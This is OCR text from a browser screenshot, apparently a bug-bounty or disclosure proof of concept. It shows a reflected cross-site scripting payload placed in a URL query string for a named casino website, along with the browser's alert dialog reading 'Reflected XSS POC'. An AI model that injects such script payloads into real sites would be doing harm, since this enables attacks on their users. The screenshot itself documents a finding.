 21bitcasino.com/?"><script>alert("Reflected XSS POC")</script>
Chromium isn't your default browser
Set as defau
This page says
Reflected XSS POC
OK